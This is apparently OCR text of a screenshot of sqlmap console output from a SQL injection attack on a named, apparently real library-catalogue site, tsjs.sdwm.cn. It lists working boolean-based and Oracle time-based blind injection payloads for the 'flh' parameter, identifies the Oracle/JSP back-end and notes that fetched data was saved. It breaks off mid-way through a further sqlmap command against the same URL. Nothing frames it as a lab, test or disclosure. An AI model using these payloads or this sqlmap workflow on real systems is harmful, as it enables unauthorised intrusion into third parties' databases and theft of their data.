 管理员: cmd.bat
y)? [y/N] y
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Parameter: flh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flh=%' AND 3217=3217 AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: flh=%' AND 3763=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL
_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='
---
[17:31:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:31:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tsjs.sdwm.cn'

[*] shutting down at 17:31:24

C:\Python27\sqlmap>sqlmap.py -u "http://tsjs.sdwm.cn:8000/opac/index_hotsc.jsp?f